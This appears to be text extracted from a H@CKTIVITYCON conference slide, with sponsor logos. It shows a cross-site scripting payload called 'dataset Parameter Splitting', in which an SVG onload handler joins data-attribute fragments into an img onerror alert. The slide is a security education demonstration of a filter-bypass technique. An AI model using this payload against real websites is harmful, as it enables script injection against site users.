 H@CKTIVITYCON
`dataset` Parameter Splitting
<svg
id=a
data-a=&lt;im
data-b=g/sr
data-c=c/onerror
data-d==alert
data-e=(origin)&gt;
onload=a.outerHTML = a.dataset.a + a.dataset.b
+ a.dataset.c + a.dataset.d + a.dataset.e>
hackerone
PARTNERS
IOT
VILLAGE
detectify
NAHAMSEC
FOR THE COMMUNITY, BY THE COMMUNITY